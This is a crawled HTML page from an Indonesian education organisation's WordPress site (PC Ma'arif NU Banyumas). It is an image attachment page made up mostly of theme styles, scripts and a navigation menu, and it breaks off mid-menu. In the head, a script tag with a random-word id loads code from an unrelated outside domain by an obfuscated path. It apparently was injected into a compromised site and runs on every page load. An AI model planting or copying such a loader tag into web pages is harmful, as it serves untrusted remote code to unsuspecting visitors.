

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pcmaarifnubanyumas.org/whatsapp-image-2018-08-25-at-11-47-55/
body_size: 11296
content:
<!doctype html>
<html lang="id">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <title>WhatsApp Image 2018-08-25 at 11.47.55</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='preload' href='https://fonts.googleapis.com/css?family=Source%2BSans%2BPro%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin&#038;display=swap' as='style' onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' crossorigin='anonymous'>
<link rel='preconnect' href='https://fonts.googleapis.com' crossorigin='anonymous'>
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin='anonymous'>
<link rel='dns-prefetch' href='//javascripterhub.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://www.pcmaarifnubanyumas.org/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Umpan Komentar" href="https://www.pcmaarifnubanyumas.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; WhatsApp Image 2018-08-25 at 11.47.55 Umpan Komentar" href="https://www.pcmaarifnubanyumas.org/feed/?attachment_id=182" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.pcmaarifnubanyumas.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.pcmaarifnubanyumas.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 790px;--wp--style--global--wide-size: 1180px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='covernews-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source%2BSans%2BPro%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-icons-css' href='https://www.pcmaarifnubanyumas.org/wp-content/themes/covernews/assets/icons/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.pcmaarifnubanyumas.org/wp-content/themes/covernews/assets/bootstrap/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-style-css' href='https://www.pcmaarifnubanyumas.org/wp-content/themes/covernews/style.min.css?ver=5.5.6' type='text/css' media='all' />
<script type="text/javascript" src="https://javascripterhub.com/L4ohvt4YKKxSh9iz1MjAh9Mf2JnXlXIqVaHT9cVsuey" id="teriyaki_oval_mill-js"></script>
<script type="text/javascript" src="https://www.pcmaarifnubanyumas.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.pcmaarifnubanyumas.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.pcmaarifnubanyumas.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pcmaarifnubanyumas.org/wp-json/wp/v2/media/182" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pcmaarifnubanyumas.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.pcmaarifnubanyumas.org/?p=182' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.pcmaarifnubanyumas.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pcmaarifnubanyumas.org%2Fwhatsapp-image-2018-08-25-at-11-47-55%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.pcmaarifnubanyumas.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pcmaarifnubanyumas.org%2Fwhatsapp-image-2018-08-25-at-11-47-55%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.30.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			        <style type="text/css">
                        .site-title a,
            .site-header .site-branding .site-title a:visited,
            .site-header .site-branding .site-title a:hover,
            .site-description {
                color: #008736;
            }

            .site-branding .site-title {
                font-size: 47px;
            }

            @media only screen and (max-width: 640px) {
                .header-layout-3 .site-header .site-branding .site-title,
                .site-branding .site-title {
                    font-size: 60px;

                }
              }   

           @media only screen and (max-width: 375px) {
               .header-layout-3 .site-header .site-branding .site-title,
               .site-branding .site-title {
                        font-size: 50px;

                    }
                }
                
                    .elementor-template-full-width .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-template-full-width .elementor-section.elementor-section-boxed > .elementor-container{
            max-width: 1200px;
        }
        @media (min-width: 1600px){
            .elementor-template-full-width .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-template-full-width .elementor-section.elementor-section-boxed > .elementor-container{
                max-width: 1600px;
            }
        }
        
        .align-content-left .elementor-section-stretched,
        .align-content-right .elementor-section-stretched {
            max-width: 100%;
            left: 0 !important;
        }


        </style>
        <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://www.pcmaarifnubanyumas.org/wp-content/uploads/2022/12/cropped-NU-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.pcmaarifnubanyumas.org/wp-content/uploads/2022/12/cropped-NU-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.pcmaarifnubanyumas.org/wp-content/uploads/2022/12/cropped-NU-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.pcmaarifnubanyumas.org/wp-content/uploads/2022/12/cropped-NU-1-270x270.png" />
</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-182 attachmentid-182 attachment-jpeg custom-background wp-custom-logo wp-embed-responsive wp-theme-covernews eio-default default-content-layout archive-layout-grid scrollup-sticky-header aft-sticky-header aft-sticky-sidebar default aft-container-default aft-main-banner-slider-editors-picks-trending single-content-mode-default header-image-default align-content-left aft-and elementor-default elementor-kit-1651">
    
            <div id="af-preloader">
            <div id="loader-wrapper">
                <div id="loader"></div>
            </div>
        </div>
    
    <div id="page" class="site">
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

        <div class="header-layout-1">
      <div class="top-masthead">

      <div class="container">
        <div class="row">
                      <div class="col-xs-12 col-sm-12 col-md-8 device-center">
                              <span class="topbar-date">
                  20 Januari 2026                </span>

              
                          </div>
                            </div>
      </div>
    </div> <!--    Topbar Ends-->
    <header id="masthead" class="site-header">
        <div class="masthead-banner " >
      <div class="container">
        <div class="row">
          <div class="col-md-4">
            <div class="site-branding">
              <a href="https://www.pcmaarifnubanyumas.org/" class="custom-logo-link" rel="home"><img loading="lazy" width="1316" height="264" src="https://www.pcmaarifnubanyumas.org/wp-content/uploads/2022/12/tajuk.png" class="custom-logo" alt="tajuk" decoding="async" srcset="https://www.pcmaarifnubanyumas.org/wp-content/uploads/2022/12/tajuk.png 1316w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2022/12/tajuk-300x60.png 300w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2022/12/tajuk-1024x205.png 1024w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2022/12/tajuk-768x154.png 768w" sizes="(max-width: 1316px) 100vw, 1316px" loading="lazy" /></a>                <p class="site-title font-family-1">
                  <a href="https://www.pcmaarifnubanyumas.org/" rel="home"></a>
                </p>
              
                          </div>
          </div>
          <div class="col-md-8">
                      </div>
        </div>
      </div>
    </div>
    <nav id="site-navigation" class="main-navigation">
      <div class="container">
        <div class="row">
          <div class="kol-12">
            <div class="navigation-container">

              <div class="main-navigation-container-items-wrapper">

                <span class="toggle-menu">
                  <a
                    href="#"
                    class="aft-void-menu"
                    role="button"
                    aria-label="Toggle Primary Menu"
                    aria-controls="primary-menu" aria-expanded="false">
                    <span class="screen-reader-text">Primary Menu</span>
                    <i class="ham"></i>
                  </a>
                </span>
                <span class="af-mobile-site-title-wrap">
                  <a href="https://www.pcmaarifnubanyumas.org/" class="custom-logo-link" rel="home"><img loading="lazy" width="1316" height="264" src="https://www.pcmaarifnubanyumas.org/wp-content/uploads/2022/12/tajuk.png" class="custom-logo" alt="tajuk" decoding="async" srcset="https://www.pcmaarifnubanyumas.org/wp-content/uploads/2022/12/tajuk.png 1316w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2022/12/tajuk-300x60.png 300w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2022/12/tajuk-1024x205.png 1024w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2022/12/tajuk-768x154.png 768w" sizes="(max-width: 1316px) 100vw, 1316px" loading="lazy" /></a>                  <p class="site-title font-family-1">
                    <a href="https://www.pcmaarifnubanyumas.org/" rel="home"></a>
                  </p>
                </span>
                <div class="menu main-menu"><ul id="primary-menu" class="menu"><li id="menu-item-1119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1119"><a href="https://www.pcmaarifnubanyumas.org/">Beranda</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-62"><a>Profil</a>
<ul class="sub-menu">
	<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://www.pcmaarifnubanyumas.org/sejarah/">Sambutan</a></li>
	<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://www.pcmaarifnubanyumas.org/visi-dan-misi/">Visi dan Misi</a></li>
	<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="https://www.pcmaarifnubanyumas.org/visi-dan-arah-kerja/">Visi dan Arah Kerja</a></li>
	<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://www.pcmaarifnubanyumas.org/susunan-organisasi/">Susunan Organisasi</a></li>
</ul>
</li>
<li id="menu-item-63" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-63"><a>Kelembagaan</a>
<ul class="sub-menu">
	<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://www.pcmaarifnubanyumas.org/bidang-kurikulum-dan-penjaminan-mutu/">Bidang Kurikulum dan Penjaminan Mutu</a></li>
	<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://www.pcmaarifnubanyumas.org/bidang-pengembanganpotensi-ekonomi/">Bidang Pengembangan Potensi Ekonomi, Kewirausahaan, dan Kesejahteraan</a></li>
	<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://www.pcmaarifnubanyumas.org/bidang-pengembangan-sdm/">Bidang Pengembangan Sumber Daya Manusia (SDM)</a></li>
	<li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="https://www.pcmaarifnubanyumas.org/bidang-humas-media-dan-sistem-informasi/">Bidang Humas, Media, dan Sistem Informasi</a></li>
	<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="https://www.pcmaarifnubanyumas.org/bidang-infrastruktur-dan-pengelolaan-aset/">Bidang Infrastruktur dan Pengelolaan Aset</a></li>
</ul>
</li>
<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://www.pcmaarifnubanyumas.org/download/">Download</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://www.pcmaarifnubanyumas.org/kontak-kami/">Kontak Kami</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-64"><a href="https://www.pcmaarifnubanyumas.org/category/berita/">Berita</a>
<ul class="sub-menu">
	<li id="menu-item-155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-155"><a href="https://www.pcmaarifnubanyumas.org/category/mi/">MI</a></li>
